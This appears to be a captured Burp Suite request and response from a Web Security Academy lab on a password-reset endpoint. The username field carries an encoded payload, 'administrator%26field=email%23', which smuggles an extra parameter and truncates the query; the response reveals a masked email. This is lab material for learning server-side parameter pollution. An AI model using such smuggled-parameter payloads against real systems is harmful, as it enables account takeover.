 Request
Pretty Raw Hex Query params \n
1 POST /forgot-password HTTP/2
2 Host:
0afc00dd032287c781330c5d0034003e.web-security-academy.
net
3 Cookie: session=wkJUftbYIYWGbBr9XImmcTrzPAJj7Nj9
4 Content-Length: 77
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0afc00dd032287c781330c5d0034003e.web-security-
academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afc00dd032287c781330c5d0034003e.web-security-
academy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=0EAIKxYmDUex9z3wZ72T5canCPkAvrzH&username=
administrator%26field=email%23
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}